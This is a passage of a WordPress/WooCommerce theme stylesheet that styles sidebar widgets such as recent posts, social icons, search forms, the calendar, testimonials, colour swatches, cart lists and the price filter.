.widget_twitterupdate .follow-us-heading {
    position: absolute;
    right: 0;
    top: 12px;
}
.widget-container.widget_twitterupdate .widget-title.heading-title{
	padding-right:85px;
}
.widget_twitterupdate .follow-us-heading:before {
    position: absolute;
    content:"\f0da";
	font-family:FontAwesome;
	font-weight:normal;
	top:1px;right:5px;
	width:15px;
	height:20px;
	color:#fff;
	text-align:right;
	font-size:10px;
}
.widget_twitterupdate .follow-us-heading a {
    font-size: 11px;
	font-weight:bold;
	padding-right:16px;
	color:#fff;
}
.widget_twitterupdate .follow-us-heading a:hover{
	text-decoration:underline;
}
/* 7. WIDGET POPULAR POSTS - RECENT POSTS SLIDER FOR */
/* WD RECENT POST */
.widget_customrecent ul li {
    position: relative;
	margin-bottom:22px;
	line-height:18px;
	min-height:70px;
}
.widget_customrecent ul li.last{
	margin-bottom:10px;
}
.widget_customrecent  .author{
	font-size:11px;
	letter-spacing:0;
	line-height:14px;
	position:relative;
	padding-left:17px;
}
.widget_customrecent  .author{
	margin-right:12px;
}
.widget_customrecent  .time,.widget_recent_comments_custom .time,.tabs-comments-list .time{
	font-size:11px;
	letter-spacing:0;
	margin:5px 0 5px 0;
	line-height:14px;
	display:inline-block;
}
.widget_customrecent p.title{
	margin-bottom:7px;
}
.widget_customrecent p.title > a{
    font-size: 14px;
	line-height:18px;
	text-transform:uppercase;
}
.widget_customrecent ul li .detail{
    position: relative;
    padding-right: 40px;
    min-height: 40px;
}
.widget_customrecent ul li .entry-meta{
    width: 28px;
    height: auto;
    position: absolute;
    right: 0;
    top: 0;
    text-align: center;
}
.widget_customrecent ul li .entry-title a{
    display: inline-block;
    margin: 0 0 4px;
	line-height:16px;
}
.widget_customrecent ul li  .entry-desc{
	line-height:18px;
}
.widget_customrecent ul li .entry-meta .entry-date-day{
    width: 100%;
    display: inline-block;
    font-size: 18px;
    border-width: 0 0 1px;
    border-style: solid;
    padding-bottom: 3px;
}
.widget_customrecent ul li .entry-meta .entry-date-month{
    width: 100%;
    display: inline-block;
    font-size: 9px;
    text-transform: uppercase;
}
.widget_customrecent ul li .image{
	position:absolute;
	left:0;
	top:0;
	width:70px;
	height:70px;
}
/* 8. WIDGET SOCIAL */
.widget_social ul {
    overflow: hidden;
	padding:0;
	margin:0 0 12px;
}
.widget_social ul li {
    list-style: none;
    display: inline-block;
    float: left;
    overflow: hidden;
    height: 16px;
	line-height: 16px;
	margin: 0 10px 0 0px;
	position: relative;
	color: transparent;
}
.widget_social ul li a {
    
}
.widget_social ul li a:hover{
	filter:grayscale(100%);
	-webkit-filter:grayscale(100%);
	-moz-filter:grayscale(100%);
	filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
}
#footer .social-icons li a:hover{
	filter:none;
	-webkit-filter:none;
	-moz-filter:none;
	filter:none;
}
.widget_social ul li:before {display: none!important;}
.widget_social ul li span {
    font-size: 0;
    line-height: 0;
}
.widget_social ul li.icon-facebook, .widget_social ul li.icon-twitter, .widget_social ul li.icon-flickr, .widget_social ul li.icon-vimeo, .widget_social ul li.icon-rss {
    width: 16px;
	
}

.widget_social ul li.icon-facebook a:before, .widget_social ul li.icon-twitter a:before, .widget_social ul li.icon-flickr a:before, .widget_social ul li.icon-vimeo a:before, .widget_social ul li.icon-rss a:before {
background: url("../images/social.png") no-repeat;
content: "";
position: absolute;
top: 0;
right: auto;
left: 0;
height: 16px;
width: 16px;
}
.widget_social ul li.icon-twitter a:before {
background-position: -26px 0;
}
.widget_social ul li.icon-pin a:before {
background-position: -52px 0;
}
.widget_social ul li.icon-rss a:before {
background-position: -78px 0;
}
.widget_social ul li.icon-vimeo a:before {
background-position: -104px 0;
}
.widget_social ul li.icon-flickr a:before {
background-position: -52px 0;
}
/* 4 ======================= SEARCH FORM ====================== */
#searchform {
	overflow:hidden;
	background:#fff;
	display:block;
}
#searchform .bg_search {
	position:relative;
	width:100%;
	padding-right:0;
}
#searchform .bg_search input#searchsubmit{
	margin-top:20px;
}
#header #searchform .bg_search input#searchsubmit{
	margin:0;
}
#header #searchform .bg_search #s{
	border:0;
}
#searchform .bg_search #s {
	display:inline-block;
	width:90%;
	background:#fff;	
	font-size:12px;
	line-height:16px;
	box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;
	margin:0;
}

#header .header_search {
	height:38px;
	transition: all 0.3s ease-in-out 0s;-moz-transition: all 0.3s ease-in-out 0s;-webkit-transition: all 0.3s ease-in-out 0s;
	position:absolute;right:10px;top:10px;text-align: right
}
#header .bg_search #s {
	width:300px;
	height:38px;
	position:relative;
	z-index:1;
	padding:0 30px 0 10px;
	line-height:32px;
	border:0;	
}

#header .header_search #searchform {
	margin:0;
}

.ie8 #header .bg_search #s{
	padding-top:2px;
	padding-bottom:0;
	line-height:32px;
}
/*  */
.ie8 #header .bg_search input[id^="s-"] {
	padding-top:2px;
	padding-bottom:0;
	line-height:38px;
}

form[id^="searchform-"]{
	overflow:hidden;
	display:block;
}

form[id^="searchform-"] .bg_search {
	width:100%;
	padding-right:0;
}
form[id^="searchform-"] .bg_search > div{
display: inline-block;
max-width: 100%;
height: 30px;
border: 1px solid #fff;
background: #fff;
margin: 0;
border-radius: 4px;
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
position: relative;
background: #fff;
float: right;
width: 320px;
}
.light-theme form[id^="searchform-"] .bg_search > div {
	border-color: #d6d6d6
}
form[id^="searchform-"] .bg_search input[id^="searchsubmit-"] {
	margin-top:10px;
}
#header form[id^="searchform-"] .bg_search input[id^="searchsubmit-"] {
	margin:0;
}
#header form[id^="searchform-"] .bg_search input[id^="s-"] {
	border:0;
}
form[id^="searchform-"] .bg_search input[id^="s-"]  {
	display:inline-block;
	width:100%;
	background:#fff;	
	font-size:12px;
	line-height:16px;
	padding:7px 30px 6px 10px;
	box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;
	margin:0;
}
#header form[id^="searchform-"] .bg_search input[id^="searchsubmit-"]  {
	position:absolute; top: 0;
	width: 30px;
	height: 30px;
	background: url(../images/search.png) no-repeat 50% 50%;
	font-size: 0;
	color: transparent;
	z-index: 1;
	border: 0;
	padding: 0;
	border-radius: 0 4px 4px 0;
	-moz-border-radius: 0 4px 4px 0;
	-webkit-border-radius: 0 4px 4px 0;
}
.left-sidebar form[id^="searchform-"] .bg_search > div,
.right-sidebar form[id^="searchform-"] .bg_search > div{
	height: auto;
	background: none;
	border: none
}
#header .header_search:hover form[id^="searchform-"] .bg_search input[id^="searchsubmit-"]{background:url(../images/ic-search-hover.png) left center no-repeat;}
/* */
/* 10. WIDGET SEARCH */
.widget_search .bg_search input.search-input{
	margin:0 0 10px;
	width:100%;
	cursor:pointer;
}
.widget_search .bg_search input[id^="searchsubmit-"]{
	cursor:pointer;
}

/* 11. WIDGET RECENT COMMENTS */
.widget_recent_comments ul li {
    display: block;
    padding: 0 0 7px;
	line-height:18px;
}
/* 13. WIDGET NAV */
.widget_nav_menu ul li {
	display:block;
}
/* 14. WIDGET CALENDAR */
#wp-calendar {
    width: 100%;
    text-align: center;
    border: 1px solid;
}
#calendar_wrap {
	padding-left:0;
}
#wp-calendar caption {
    padding: 5px 0;
    text-transform: uppercase;
	border-width:0;
	border-style:solid;
	color:#fff;
	font-weight:bold;
}
#wp-calendar thead tr th {
    border: 0;
    letter-spacing: 0;
    padding:2px 0;
    text-align: center;
}
#wp-calendar tbody tr td {
    position: relative;
    z-index: 10;
    letter-spacing: 0;
    padding: 0;
    text-align: center;
	white-space:nowrap;
}
#wp-calendar tfoot tr td {
    border: 0;
    letter-spacing: 0;
    padding: 0;
    text-align: center;
}
#wp-calendar tfoot td#prev {
    text-align: left;
    padding: 0 0 5px 5px;
}
#wp-calendar tfoot td.pad {
    text-align: center;
}
#wp-calendar tfoot td.pad a {
    font-weight: bold;
}
#wp-calendar tfoot td#next {
    text-align: right;
    padding: 0 5px 5px 0;
}
#wp-calendar tfoot td#next a {
    font-weight: bold;
}
/* 15. WIDGET ALPHABET PRODUCTS */
.alphabet-products {
    overflow: hidden;
    display: inline-block;
    float: right;
}
.alphabet-products h3 {
    display: inline-block;
    float: left;
    margin: 0 30px 0 0;
}
.alphabet-products ul {
    overflow: hidden;
    display: inline-block;
    float: left;
    margin: 0;
	padding-left:0;
}
.alphabet-products ul li {
    display: inline-block;
    float: left;
    list-style: none;
}
.alphabet-products ul li a {
    text-transform: uppercase;
    line-height: 16px;
    margin: 0 6px 0 0;
	font-weight:normal;
	padding: 0 3px;
	display:inline-block;
	text-align:center;
	min-width:21px;
	border-radius:3px;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	-o-border-radius:3px;
}
.alphabet-products ul li a:hover{
	color:#fff;
}
.widget_productaz {
    overflow: hidden;
}
/* 16. WIDGET FLICKR */
.widget_flickr .wrap {
    overflow: hidden;
	padding:15px 20px;
}
.widget_flickr div.flickr_badge_image {
    overflow: hidden;
    display: inline-block;
    float: left;
}
.widget_flickr div.flickr_badge_image.end {
    clear: right;
}
.widget_flickr div.flickr_badge_image.end:after {
    width: 100%;
    clear: both;
    display: block;
    content: "";
}
.widget_flickr div.flickr_badge_image a {
    display: block;
	overflow:hidden;
	width: 58px;
    height: 58px;
	padding: 1px;
    margin: 0 4px 5px 0;
	border-width: 1px;
    border-style: solid;
	border-color:#fff;
}
.widget_flickr div.flickr_badge_image a img {
    width: 60px;
    height: 60px;
	transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
}
.widget_flickr div.flickr_badge_image a img:hover{
	transform: scale(1.2,1.2);
    -webkit-transform: scale(1.2,1.2);
    -moz-transform: scale(1.2,1.2);
    -o-transform: scale(1.2,1.2);
}
.ie .widget_flickr div.flickr_badge_image a img:hover{transform: none}
.widget_flickr a.see-more {
    float: left;
    font-size: 12px;
	position:relative;
	margin-right:30px;
	font-weight:bold;
}
.widget_flickr a.see-more:after{
	position:absolute;
	content:"\f0da";
	font-family:FontAwesome;
	top:0;
	right:-30px;
	width:20px;
	height:20px;
	font-size:10px;
	line-height:18px;
}
.widget_flickr .fix {
    width: 100%;
    clear: both;
    min-height: 1px;
}
/* 17. WIDGET SUBSCRIPTION */
.widget_subscriptions{ text-align: center}
.widget_subscriptions input.subscribe_email {
    padding: 8px 15px 8px 15px;
	height:36px;
	max-width:310px;
	border:1px solid;
	line-height:18px;
	width:100%;
}
.widget_subscriptions .subscribe_widget{overflow:hidden; padding-bottom: 24px;border-bottom: 1px solid rgba(255,255,255,0.05)}
.widget_subscriptions button.button {
    float:left;
	clear:both;
}
.widget_subscriptions .subscribe_widget .newsletter span {
    display: inline-block;
    padding: 0 0 10px;
	font-size:11px;
    margin: 0 0 10px;
	line-height:normal;
	color: #a0a0a0
}
.widget_subscriptions .subscribe_widget form {
    display: inline-block;
    width: 100%;
}
.widget_subscriptions .subscribe_widget form p {
    display: inline-block;
    width: 100%;
    text-transform: uppercase;
}
.widget_subscriptions .subscribe_widget form p.subscribe-email {
    margin: 0 0 10px;
	width:100%;
	float:left;
	position:relative;
	max-width:310px;
}
/* 18. WIDGET ADS */
.left-sidebar-content .widget-container.widget_emads,.right-sidebar-content .widget-container.widget_emads {
    margin-bottom: 5px;
}
.left-sidebar-content .widget-container.widget_emads img,.right-sidebar-content .widget-container.widget_emads img {
    max-width: 100%;
    height: auto;
    display: block;
	width:100%
}
/* 19. SAMPLE BLOCK */
ul.sample-block {
    margin: 0;
}
ul.sample-block li:first-child {
    padding-top: 0;
    border: 0;
}
ul.sample-block li {
    list-style: none;
    padding: 15px 0 20px;
    border-width: 1px 0 0;
    border-style: dotted;
}
ul.sample-block li.last {
    padding-bottom: 0;
}
ul.sample-block li p {
    margin: 3px 0 0;
    line-height: 13px;
}
ul.sample-block li a {font-weight: bold;}
ul.sample-block li a.link-sidebar-01 {
    color: #6E4B8F;
}
ul.sample-block li a.link-sidebar-02 {
    color: #CB4239;
}
ul.sample-block li a.link-sidebar-03 {
    color: #89AC58;
}
ul.sample-block li a.link-sidebar-04 {
    color: #69A3B3;
}

ul.sample-block li a.link-sidebar-05 {
    color: #CAAE3C;
}
/* 20. WIDGET RSS */
.widget_rss .widget-title img {
    margin-bottom: 0;
}
.widget_rss ul li {
    margin-top: 10px;
}
.widget_rss ul li:first-child {
    margin-top: 0;
}
.widget_rss ul li a.rsswidget {
    margin-right: 5px;
}
/* 21. WIDGET TEXT */
#footer .textwidget p {
    margin-bottom: 15px;
}
#footer .textwidget ul.menu {
    overflow: hidden;
    margin-left: 0;
}
#footer .textwidget ul.menu > li { line-height: 22px;}
/* 22. WIDGET POPULAR PRODUCT */
html .woocommerce ul.cart_list li:hover img, html .woocommerce ul.product_list_widget li:hover img, html .woocommerce-page ul.cart_list li:hover img, html .woocommerce-page ul.product_list_widget li:hover img{
/*	filter:grayscale(100%);
	-webkit-filter:grayscale(100%);
	-moz-filter:grayscale(100%);
	filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");*/
}
/* 23. WIDGET TESTIMONIAL */
body .wd-content .wd_widget_testimonial{position:relative;padding:2px;}
body .wd-content .wd_widget_testimonial .testimonial-content{margin-bottom:12px;position:relative;padding-left:25px;}
body .wd-content .wd_widget_testimonial .testimonial-content:before{content: "\f10d";position:absolute;top:-5px;left:-10px;right:auto;bottom:auto;font-size:25px;line-height:25px;font-family: 'FontAwesome';}
/* slider */
body .wd-content .wd_widget_testimonial .widget_testimonial_list_inner.wp_slider .testimonial-item {
	border-width:1px 1px 0 1px;border-style:solid;
}
/*=*/
/* no slider */
body .wd-content .wd_widget_testimonial .testimonial-item {
	border-width:1px 1px 1px 1px;border-style:solid;
}
/*=*/
body .wd-content .wd_widget_testimonial .testimonials .testimonials-list > div{margin-bottom:20px;display:inline-block}
body .wd-content .wd_widget_testimonial .testimonial-item .wd_info{padding:8px 10px 0 85px;position:relative}
body .wd-content .wd_widget_testimonial .testimonial-item .avatar{position:absolute;left:25px;right:auto;bottom:auto;top:0;}
body .wd-content .wd_widget_testimonial .testimonial-item .wd_info > a,body .wd-content .wd_widget_testimonial .testimonial-item .wd_info span.twitter{display:block;line-height:16px;}
body .wd-content .wd_widget_testimonial .testimonial-item .wd_info span.twitter a{font-size:10px;}
body .wd-content .wd_widget_testimonial .testimonial-item .wd_info span.twitter{position:relative;padding:0 0 0 23px;display:inline-block}
body .wd-content .wd_widget_testimonial .testimonial-item .wd_info span.twitter:before{content: "\f099";font-family: 'FontAwesome';font-size:18px;position:absolute;left:0;top:0;bottom:auto;right:autol}
body .wd-content .wd_widget_testimonial .testimonials-list a:hover{text-decoration:underline}
body .wd-content .wd_widget_testimonial .widget-title:before,body .wd-content .wd_widget_testimonial .widget-title:after{display:none}
body .wd-content .wd_widget_testimonial .widget-title{width:100%;text-align:center;border:1px solid;font-size:18px;line-height:22px;font-weight:700;padding:10px 30px;}
body .wd-content .wd_widget_testimonial .wd_widget_testimonial_wrapper{
	
}
body .wd-content .wd_widget_testimonial .slider_control .next{
	position:absolute;
	right:10px;
	bottom:12px;
	margin-top:0;
	margin-left:0;
	width:24px;
	height:24px;
	border:1px solid;
	display:inline-block;
	font-size:0;
	color:transparent;
	background-image:url(../images/o_button_next.png);
	background-repeat:no-repeat;
	background-position:center;
	z-index:9;
	transition:all 0.3s ease-in-out 0;
	-moz-transition:all 0.3s ease-in-out 0;
	-webkit-transition:all 0.3s ease-in-out 0;
}
body .wd-content .wd_widget_testimonial .slider_control .prev{
	z-index:9;
	position:absolute;
	bottom:12px;
	right:auto;
	left:10px;
	margin-top:0;
	margin-left:0;
	width:24px;
	height:24px;
	border:1px solid;
	display:inline-block;
	font-size:0;
	color:transparent;
	background-image:url(../images/o_button_prev.png);
	background-repeat:no-repeat;
	background-position:center;
	transition: all 0.3s ease-in-out 0s;
	-moz-transition: all 0.3s ease-in-out 0s;
	-webkit-transition: all 0.3s ease-in-out 0s;
}
body .wd-content .wd_widget_testimonial .slider_control .next:hover{
	background-image:url(../images/o_button_next_hover.png);
	background-repeat:no-repeat;
	background-position:center;
}
body .wd-content .wd_widget_testimonial .slider_control .prev:hover{
	background-image:url(../images/o_button_prev_hover.png);
	background-repeat:no-repeat;
	background-position:center;
}
/* 24. WIDGET FEATURED */	
.widget_woothemes_features .feature-title {
    line-height: 16px;
    margin: 0 0 10px;
	padding:0;
}
.widget_woothemes_features .feature-title a {
    line-height: 14px;
}
.widget_woothemes_features  .feature-content{
	line-height:16px;
}
.widget_woothemes_features .feature {
    margin: 0 0 30px;
}
.widget_woothemes_features .feature.last {
    margin: 0;
}
/* 25. WIDGET SLIDER */
.left-sidebar-content .rev_slider_wrapper {
    margin-bottom: 35px!important;
}
#right-sidebar .rev_slider_wrapper .tp-rightarrow.default,
#left-sidebar .rev_slider_wrapper .tp-rightarrow.default,
#right-sidebar .rev_slider_wrapper .tp-leftarrow.default,
#left-sidebar .rev_slider_wrapper .tp-leftarrow.default {display: none!important;}
#right-sidebar .rev_slider_wrapper .tp-bullets,
#left-sidebar .rev_slider_wrapper .tp-bullets {bottom: 0!important;}
/*==============================================================*/
/*                 WD SHOP WIDGET WIDGET                        */
/*==============================================================*/
/* WD SHOP BY COLOR */
.widget-container.widget_wd_pc_color_nav{
	overflow:visible;
}
.widget_wd_pc_color_nav ul li {
	line-height:26px;
	float:left;
	width:20px;height:20px;
	position:relative;
	z-index:2;
}
.widget_wd_pc_color_nav ul li small {
    position: relative;
    top: 4px;
    font-size: 14px;
    line-height: 12px;
    float: right;
	display:none
}
.widget_wd_pc_color_nav ul{
	display: inline-block
}
.widget_wd_pc_color_nav ul li a span {
    padding: 0 5px;
    font-size: 12px;
}
.widget_wd_pc_color_nav ul li a img {
    margin-bottom: 0;
}
.widget_wd_pc_color_nav ul li.chosen a {
    cursor: default;
}
.widget_wd_pc_color_nav ul li a{
	position:relative;
	float:left;
	z-index:1;
	width:20px;height:20px;display:inline-block;
}
.widget_wd_pc_color_nav ul li a img{
	position:relative;
	z-index:3;
}
.widget_wd_pc_color_nav ul li.chosen a,.widget_wd_pc_color_nav ul li:hover a,.widget_wd_pc_color_nav ul li.chosen,.widget_wd_pc_color_nav ul li:hover{
	z-index:4;
}
.widget_wd_pc_color_nav ul li div.bg-hover{	
	border:2px solid #fff;
	box-shadow: 0 0 2px #333;
	position:absolute;
	top:-2px;
	left:-2px;
	right:-2px;
	bottom:-2px;
	z-index:2;
	-webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
	opacity:0; filter:alpha( opacity=0)
}
.widget_wd_pc_color_nav ul li.chosen div.bg-hover,
.widget_wd_pc_color_nav ul li:hover div.bg-hover{
	opacity:1; filter:alpha( opacity=100)
}
/*==============================================================*/
/*             WOO COMMERCE WIDGET - 15 WIDGETS                 */
/*==============================================================*/
.widget-container.woocommerce .star-rating ,html body.woocommerce .widget-container.woocommerce .star-rating,html body.woocommerce-page .widget-container.woocommerce .star-rating {
	
}
/* 1. WOOCOMMERCE BEST SELLER - 2. WOOCOMMERCE FEATURED PRODUCTS - 3. WOOCOMMERCE ON SALE 
   4. WOOCOMMERCE RANDOM PRODUCTS - 5. RECENTLY VIEWED PRODUCTS - 6. WOOCOMERCE RECENT PRODUCTS 
   7. WOOCOMMERCE RECENT VIEWED PRODUCTS - 8. WOOCOMMERCE TOP RATED PRODUCTS - 9 WOOCOMMERCE CART */
.widget-container.woocommerce.widget_shopping_cart{
	overflow:hidden;
}   
.widget-container.woocommerce.widget_shopping_cart  p.buttons a.button{
	float:left;
	margin-right:10px;
	margin-bottom:6px;
} 
.widget-container.woocommerce.widget_shopping_cart  p.buttons a.button.checkout{
	margin-right:0;
}

html .widget-container.woocommerce  ul.cart_list li, html .widget-container.woocommerce  ul.product_list_widget li, 
html .woocommerce-page .widget-container ul.cart_list li, html .woocommerce-page .widget-container ul.product_list_widget li,
.widget-container.wd_widget_recent_product_slider  .product_per_slide ul > li,
.widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li {
    position: relative;
    min-height: 70px;
}
html .woocommerce ul.cart_list li.empty, html .woocommerce-page ul.cart_list li.empty {
    padding: 0;
	min-height: 0;
}
html #footer .woocommerce ul.cart_list li, html #footer .woocommerce ul.product_list_widget li, 
html .woocommerce-page #footer ul.cart_list li, html .woocommerce-page #footer ul.product_list_widget li {
    padding-right: 64px;
    padding-left: 0;
    min-height: 44px;
}
html #footer .woocommerce ul.cart_list li img, 
html #footer .woocommerce ul.product_list_widget li img, 
html #footer .woocommerce-page ul.cart_list li img, 
html #footer .woocommerce-page ul.product_list_widget li img {
    right: 0;
    left: auto;
}
html .woocommerce ul.cart_list li:first-child, html .woocommerce ul.product_list_widget li:first-child, 
html .woocommerce-page ul.cart_list li:first-child, html .woocommerce-page ul.product_list_widget li:first-child {
    padding-top: 0;
}

ul.cart_list li a,ul.product_list_widget li > a,
html .woocommerce ul.cart_list li a, html .woocommerce ul.product_list_widget li > a, 
html .woocommerce-page ul.cart_list li a, html .woocommerce-page ul.product_list_widget li > a {
    display: block;
}
html .woocommerce ul.cart_list li img, html .woocommerce ul.product_list_widget li img, 
html .woocommerce-page ul.cart_list li img, html .woocommerce-page ul.product_list_widget li img,
.widget-container.wd_widget_recent_product_slider  .product_per_slide ul > li > a.thumbnail img,
.widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li > a.thumbnail img{
    position: relative;
	margin-bottom:0;
    width: 60px;
    height: auto;   
	float:left;
    transition: all 0.3s ease-in-out 0s;-moz-transition: all 0.3s ease-in-out 0s;-webkit-transition: all 0.3s ease-in-out 0s;
	box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;
}
html .woocommerce ul.cart_list li:first-child img, html .woocommerce ul.product_list_widget li:first-child img, 
html .woocommerce-page ul.cart_list li:first-child img, html .woocommerce-page ul.product_list_widget li:first-child img,.widget-container.wd_widget_recent_product_slider  .product_per_slide ul > li:first-child > a.thumbnail img,.widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li:first-child > a.thumbnail img{
	top:0;
}
html .woocommerce ul.cart_list li:hover img, html .woocommerce ul.product_list_widget li:hover img, 
html .woocommerce-page ul.cart_list li:hover img, html .woocommerce-page ul.product_list_widget li:hover img {	
}
html .woocommerce ul.cart_list li:first-child img, html .woocommerce ul.product_list_widget li:first-child img, 
html .woocommerce-page ul.cart_list li:first-child img, html .woocommerce-page ul.product_list_widget li:first-child img {}
html .woocommerce ul.cart_list li img:hover, html .woocommerce ul.product_list_widget li img:hover, 
html .woocommerce-page ul.cart_list li img:hover, html .woocommerce-page ul.product_list_widget li img:hover {  
}
html #footer .woocommerce ul.cart_list li img, html #footer .woocommerce ul.product_list_widget li img, 
html .woocommerce-page #footer ul.cart_list li img, html .woocommerce-page #footer ul.product_list_widget li img {
    width: 40px;
    height: 40px;
    margin: 0;
    border-width: 2px;
    border-style: solid;
}
html .woocommerce ul.cart_list li ins, html .woocommerce ul.product_list_widget li ins, 
html .woocommerce-page ul.cart_list li ins, html .woocommerce-page ul.product_list_widget li ins,
.widget-container.wd_widget_recent_product_slider  .product_per_slide ul > li  ins,
.widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li ins {
    text-decoration: none;
	max-width:100%;
}
html .woocommerce ul.cart_list li del, html .woocommerce ul.product_list_widget li del, 
html .woocommerce-page ul.cart_list li del, html .woocommerce-page ul.product_list_widget li del,
.widget-container.wd_widget_recent_product_slider  .product_per_slide ul > li  del,
.widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li del {
	display:inline-block;
	max-width:100%;
}
/*html .woocommerce ul.cart_list li del, html .woocommerce ul.product_list_widget li del:before, 
html .woocommerce-page ul.cart_list li del, html .woocommerce-page ul.product_list_widget li del:before { 
}
html .woocommerce ul.cart_list li del span.amount, html .woocommerce ul.product_list_widget li del span.amount, 
html .woocommerce-page ul.cart_list li del span.amount, html .woocommerce-page ul.product_list_widget li del span.amount {text-decoration: line-through;}
html .woocommerce ul.cart_list li span.amount, html .woocommerce ul.product_list_widget li span.amount, 
html .woocommerce-page ul.cart_list li span.amount, html .woocommerce-page ul.product_list_widget li span.amount,
.widget-container.wd_widget_recent_product_slider  .product_per_slide ul > li  span.amount,
.widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li span.amount
{}*/

html .woocommerce ul.cart_list li .quantity, html .woocommerce ul.product_list_widget li .quantity, 
html .woocommerce-page ul.cart_list li .quantity, html .woocommerce-page ul.product_list_widget li .quantity ,
.woocommerce .widget_shopping_cart .quantity, 
.woocommerce-page .widget_shopping_cart .quantity, 
.woocommerce-page #content .widget_shopping_cart .quantity{
    font-size: 14px;
    padding-top: 0;
    display: block;
	float:left;
	width:100%;
}
html .woocommerce ul.cart_list li .total, html .woocommerce ul.product_list_widget li .total, 
html .widget_shopping_cart .total strong {
    font-size: 14px;
	line-height:18px;
    margin: 0 0 3px;
	text-transform:uppercase;
}
html .woocommerce .widget_shopping_cart .total,html .woocommerce-page .widget_shopping_cart .total,.widget_shopping_cart .total,.widget_shopping_cart .total{
	border-width:1px 0 0 0 !important;
	border-style:solid;
	padding:15px 18px 0 18px;
}
html .widget_shopping_cart .total .amount {
    font-size:20px;
	line-height:22px;
	font-weight:bold;
}
.woocommerce .widget_shopping_cart .quantity .amount, 
.woocommerce-page .widget_shopping_cart .quantity .amount, 
.woocommerce-page #content .widget_shopping_cart .quantity .amount {
    font-size: 11px;
	line-height: 18px;
	letter-spacing: 0.5px;
}
.woocommerce .product_sku, .woocommerce-page .product_sku {
    font-size: 11spx;
}
/* FOR WOO CART */
body.woocommerce .widget_shopping_cart .buttons ,body.woocommerce-page .widget_shopping_cart .buttons {
    overflow: hidden;
	padding:0 18px;
}
body.woocommerce .widget_shopping_cart .buttons .button,body.woocommerce-page .widget_shopping_cart .buttons .button {
    padding:5px 7px;
	min-width:80px;
	text-align:center;
}
body.woocommerce .widget_shopping_cart .buttons .button:hover,body.woocommerce-page .widget_shopping_cart .buttons .button:hover {
}
body.woocommerce .widget_shopping_cart .buttons .button.checkout,body.woocommerce-page .widget_shopping_cart .buttons .button.checkout { 
}
/* 10 WOOCOMMERCE LAYERD NAV */
html .woocommerce .widget_layered_nav ul li, 
html .woocommerce-page .widget_layered_nav ul li {
    position: relative;
}
html .woocommerce .widget_layered_nav ul li input, 
html .woocommerce-page .widget_layered_nav ul li input {
    position: absolute;
    left: 0;
    top: 5px;
    right: auto;
    bottom: auto;
    display: inline-block;
    width: 13px;
    height: 13px;
}
html .woocommerce .widget_layered_nav ul li, html .woocommerce-page .widget_layered_nav ul li {
    padding: 0 0 7px;
}
.widget_layered_nav ul li a {
    font-size: 12px;
}
.widget_layered_nav ul li a:hover {text-decoration: none;}
/* 11 WOOCOMMERCE LAYERD NAV FILTER - 12 WOOCOMMERCE PRICE FILTER */
.woocommerce .widget-container.widget_price_filter form {
    display: block;
	padding:22px 0 0 0;
	margin-bottom:0;
}
.woocommerce .widget-container.widget_price_filter .price_label{
	margin:0 0 25px 0;
	display:block;text-transform:lowercase;font-size:0;
}
.woocommerce .widget-container.widget_price_filter .price_slider_amount {
    padding: 13px 0 0;
    position: relative;
    text-align: left;
	display:inline-block;
	width:100%;
	min-height:58px;
	overflow:hidden;
}
.woocommerce .widget-container.widget_price_filter .price_slider_wrapper .ui-widget-content,
.woocommerce-page .widget-container.widget_price_filter .price_slider_wrapper .ui-widget-content {
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
	height:2px !important;
	background-image:none;
	margin:0 1px;
}
.woocommerce .widget-container.widget_price_filter .ui-slider .ui-slider-range, 
.woocommerce-page .widget-container.widget_price_filter .ui-slider .ui-slider-range {
    box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;-o-box-shadow: none;
    border-radius: 0;-moz-border-radius: 0;-webkit-border-radius: 0; -o-border-radius: 0;
    background-image: none;
    filter: none;
	height:2px;
	background: #dedede
}
.woocommerce .widget-container.widget_price_filter .ui-slider .ui-slider-handle, 
.woocommerce-page .widget-container.widget_price_filter .ui-slider .ui-slider-handle {
	background:url(../images/icon-filter.png) center no-repeat;
	width: 13px; height: 13px;
	border:0;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;
	top:-0.5em
}
.woocommerce .widget-container.widget_price_filter .ui-slider .ui-slider-handle.first, 
.woocommerce-page .widget-container.widget_price_filter .ui-slider .ui-slider-handle.first{ 
}

.woocommerce .widget-container.widget_price_filter .ui-slider .ui-slider-handle:hover, 
.woocommerce-page .widget-container.widget_price_filter .ui-slider .ui-slider-handle:hover{}
}
.woocommerce .widget_price_filter .price_slider_amount .price_label, .woocommerce-page .widget_price_filter .price_slider_amount .price_label{font-size: 0;width:100%;}
.woocommerce .widget_price_filter .price_slider_amount .price_label span, .woocommerce-page .widget_price_filter .price_slider_amount .price_label span{
	line-height:13px;
	font-size:11px;
}
.woocommerce .widget_price_filter .price_slider_amount .price_label span.from{
	margin-right:0;
	float:left
}
.woocommerce .widget_price_filter .price_slider_amount .price_label span.to{
	position:relative;
